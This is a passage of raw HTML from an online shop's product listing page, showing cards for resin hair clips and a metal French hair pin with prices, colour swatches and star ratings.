            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6951|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Small-Resin-Hair-Clips--Set-of-2/p/A16965?swatch=Pink" class="route product-card route--href route--inline route--base" aria-label="Small Resin Hair Clips – Set of 2"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Small Resin Hair Clips – Set of 2" class="image-carousel null dyMonitor" data-adid="182422||6951|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Small-Resin-Hair-Clips---Set-of-2/A16965_AU25_53_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Small-Resin-Hair-Clips---Set-of-2/A16965_AU25_53_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Small-Resin-Hair-Clips---Set-of-2/A16965_AU25_53_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Small-Resin-Hair-Clips---Set-of-2/A16965_AU25_53_P_1?$M_PLP_160x265$" alt="Small Resin Hair Clips – Set of 2" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Small Resin Hair Clips – Set of 2, £20.00. Pink. Rated 5 out of 5, based on 8 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Small Resin Hair Clips – Set of 2" class="product-card__title-container-text">
                Small Resin Hair Clips – Set of 2
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £20.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||7613|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Pink, Selected" aria-label="Pink, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Pink, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A16965_53_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16965 - Small Resin Hair Clips – Set of 2" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 8 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ld0hew" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="xl413i" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ld0hew)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ld0hew)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="qrui38" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ojsuzf" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qrui38)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qrui38)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="rl17k" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ritde5" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rl17k)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rl17k)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ll9a04" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="x1z5z8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ll9a04)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ll9a04)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6k6pko" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ied8gm" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6k6pko)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6k6pko)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (8
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6951|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Resin-Hair-Clips--Set-of-2/p/A17026?swatch=Tortoiseshell" class="route product-card route--href route--inline route--base" aria-label="Resin Hair Clips – Set of 2"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Resin Hair Clips – Set of 2" class="image-carousel null dyMonitor" data-adid="182422||6951|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Hair-Clips---Set-of-2/A17026_AU25_574_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Hair-Clips---Set-of-2/A17026_AU25_574_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Hair-Clips---Set-of-2/A17026_AU25_574_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Resin-Hair-Clips---Set-of-2/A17026_AU25_574_P_1?$M_PLP_160x265$" alt="Resin Hair Clips – Set of 2" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Resin Hair Clips – Set of 2, £22.00. Tortoiseshell. Rated 4.9 out of 5, based on 15 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Resin Hair Clips – Set of 2" class="product-card__title-container-text">
                Resin Hair Clips – Set of 2
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £22.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||7613|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Tortoiseshell, Selected" aria-label="Tortoiseshell, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Tortoiseshell, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17026_574_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17026 - Resin Hair Clips – Set of 2" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 15 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="89qwoi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dgkps4" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#89qwoi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#89qwoi)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="2xcok4" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="uull1o" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#2xcok4)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#2xcok4)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="i5o19k" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="fo8i4" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#i5o19k)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#i5o19k)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="dcfot9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="b8fmep" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#dcfot9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#dcfot9)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="r8h6dk" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tj3m4o" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#r8h6dk)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#r8h6dk)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (15
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6951|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Metal-French-Hair-Pin/p/A17002?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Metal French Hair Pin"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Metal French Hair Pin" class="image-carousel null dyMonitor" data-adid="182422||6951|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Metal-French-Hair-Pin/A17002_AU25_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Metal-French-Hair-Pin/A17002_AU25_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Metal-French-Hair-Pin/A17002_AU25_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Metal-French-Hair-Pin/A17002_AU25_99_P_1?$M_PLP_160x265$" alt="Metal French Hair Pin" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Metal French Hair Pin, £18.00. Available in 2 colours,
